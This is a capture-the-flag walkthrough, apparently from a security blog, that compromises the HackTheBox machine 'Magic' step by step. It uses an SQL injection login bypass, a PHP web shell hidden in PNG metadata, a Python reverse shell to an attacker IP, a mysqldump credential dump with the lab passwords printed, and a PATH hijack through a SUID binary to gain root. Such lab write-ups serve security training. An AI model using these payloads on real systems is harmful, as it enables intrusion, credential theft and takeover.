Magic HackTheBox Walkthrough
Today we are going to crack a machine called magic. It was created by TRX. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Bypassing Authentication using SQL Injection
- Exploitation
- Exploiting File Upload to get shell
- Enumerating Database files
- Dumping Credentials using mysqldump
- Reading User Flag
- Privilege Escalation
- Enumerating SUID bits
- Enumerating sysinfo using strings
- Crafting shell script and changing Path
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.77.148
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sV 10.129.77.148

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 22 (SSH) and 80 (HTTP).
Enumeration
As we don’t have credentials for the SSH, we began enumerating HTTP service. We opened the IP in the Browser to find that it was an Image Hosting Site. There is a login button located at the bottom of the webpage. It says Login to upload images.
http://10.129.77.148
We clicked on the Login button to find ourselves on a Login Form at login.php. As we don’t have the credentials, we tried to enter some of the basic usernames and passwords. It didn’t work. Then we thought of bypassing using SQL Injection. We entered ‘ or 1=1– – as username and some random password in order to bypass the authentication. The single quote will break the query that generated by our attempt. Then followed by the single quote the 1=1 is the true condition which will bypass the authentication altogether. Learn more about SQL Injection here.

Upon login, we have the File Upload Module. Since it is an image hosting site, it must be programmed to accept images. But we tried to upload a PHP reverse shell.
It stopped us from uploading a PHP file. It says that only JPG, JPEG and PNG files are allowed. We tried to upload a PHP reverse shell with the JPG extension. It didn’t allow it as well.


At this point, it is sure that there is an upload filter that’s stopping us from uploading shell. There are multiple ways to enforce a filter. Some filter uses extensions, some uses MIME Types etc. After trying a bunch of other filers, it was confirmed that the is an extension whitelisting allowed for only JPG, JPEG and PNG. But Metadata is hardly ever filtered. Hence, we added a PHP web shell in the comment section of the metadata using the exiftool. Since there is an extension filter and we need to execute the shell as well to get a session we used double extension on the file as shown in the image below.
exiftool -Comment='<?php system($_GET["cmd"]); ?>' 1.png mv 1.png shell.php.png
We take our shell.php.png and try to upload it. The file gets uploaded successfully.


Since we have uploaded the file, we need to open it. We go back to the home page and note the path of one of the images there. We found that all the images are uploaded in the /images/uploads/ page. Hence, we added our filename with that path and see that it was opening in RAW format. Now, all we need to is provide the command to the web shell. We tried id command. The command was executed as www-data user as shown in the image below.
http://10.129.77.148/images/uploads/shell.php.png?cmd=id
Exploitation
To get a shell on the target machine, we need to replace the command “id” with a shell invocation script. We used the Python reverse shell script. Before executing the script, start a netcat listener to capture the shell generated using the script on the same port as mentioned on the script.
http://10.129.77.148/images/uploads/shell.php.png?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.52",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

As soon as the script is executed, we get a session as the www-data user. We convert the shell into a TTY shell for stability. Time to get enumerating. We look around in hope to find something interesting. We find this database file named db.php5 inside /var/www/Magic. It is readable; hence we try to read it to find a set of credentials for the database.
nc -lvp 1234
python3 -c 'import pty; pty.spawn("/bin/bash")'
cd /var/www/Magic/
cat db.php5

While enumerating a way to read the database on the target machine. It is not that simple when all we have is a command line. Then we found that mysqldump is present on the target machine. For those who don’t know that is mysqldump is, let us brief it. It is a client-side backup program that can used to dump a database or collection of databases for backup or transfer to another database server. We used the mysqldump with the set of credentials we just found to enumerate the database on the machine.
mysqldump Magic -u theseus -p iamkingtheseus


This is basically the credential that can be used to upload images earlier on the webpage where we used SQL Injection to get access. Now that we know that there is a user named theseus, let’s login into that user with these credentials. We used su to login as theseus. The user flag is inside the theseus home directory.
su theseus Th3s3usW4sK1ng cd theseus cat user.txt
Privilege Escalation
Now we need to elevate privilege on the machine. To figure out how to do that, we were enumerating SUID bits using the find command

find / -perm -u=s 2>/dev/null

Amongst other binaries, we found sysinfo. This can be interesting to elevate privileges using sysinfo.

Let’s inspect the sysinfo command with the help of strings. It will pull the human-readable texts from the binary file. There are few commands that were shown in the output. We decided to go with the “free” command.
strings /bin/sysinfo
We will move to tmp directory and then create a bash invocation script and name it “free”. Then make the PATH to /tmp. Hence when we run sysinfo, it will try to run “free”. Since we redefined path as /tmp it will run our shell script instead of the original “free” command.
cd /tmp echo "/bin/bash" > free chmod 777 free export PATH=/tmp:$PATH /bin/sysinfo

As soon as we run the sysinfo command, our shell gets escalated and we get root. Now, we can read the root flag and conclude this machine.

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn